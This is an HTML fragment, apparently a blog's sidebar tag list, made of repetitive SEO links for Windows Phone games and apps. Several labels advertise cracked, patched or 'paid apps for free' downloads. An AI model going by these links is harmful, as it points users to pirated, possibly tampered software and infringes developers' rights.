<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
